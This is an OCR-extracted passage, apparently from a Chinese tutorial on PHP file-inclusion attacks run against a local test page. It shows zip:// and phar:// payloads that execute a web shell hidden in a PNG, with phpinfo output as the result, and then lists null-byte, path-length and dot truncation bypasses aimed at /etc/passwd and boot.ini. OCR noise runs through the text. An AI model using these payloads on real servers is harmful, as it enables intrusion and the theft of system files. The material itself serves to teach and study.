http://127.0.0.1:8081/test2.php?file=zip://C:/phpStudy/WWW/shell.png%23shell
戏中心 小说大全 爱淘宝
PHP Version 5.3.29
| System | Windows NT XQ176FEE 6.2 build 9200 (Unknow Windows ve i586 |
| Build Date | Aug 15 2014 19:15:47 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
2.利用 phar:// 协议
这个也可以用前面的那个压缩包,不过不需要#去分开压缩包里面的内容了, phar:// 协议是根据文件头去判断是不是压缩文件的,所以shell.png不会影响正常解析出这个压缩包。(这个在CTF比赛中很常见)
http://127.0.0.1:8081/test2.php?file=phar://shell.png/shell
http://127.0.0.1:8081/test2.php?file=phar://shell.png/shell
心 小说大全 爱淘宝
PHP Version 5.3.29 php
| System | Windows NT XQ176FEE 6.2 build 9200 (Unknow Windows version Business Edition) i586 |
| Build Date | Aug 15 2014 19:15:47 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
1. 利用截断绕过(老版本PHP)
这个以前还是很常见的,现在的话,利用很有限,这里就不去搭建环境测试了。
引用l3mon师傅博客的写的总结。
1. %00截断
/etc/passwd%00
(需要 magic_quotes_gpc=off，PHP小于5.3.4有效)
2. %00截断目录遍历：
/var/www/%00
(需要 magic_quotes_gpc=off，unix文件系统，比如FreeBSD，OpenBSD，NetBSD，Solaris)
3. 路径长度截断：
/etc/passwd/./././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功，linux需要文件名长于4096，windows需要长于256)
4. 点号截断：
/boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功，只适用windows，点号需要长于256)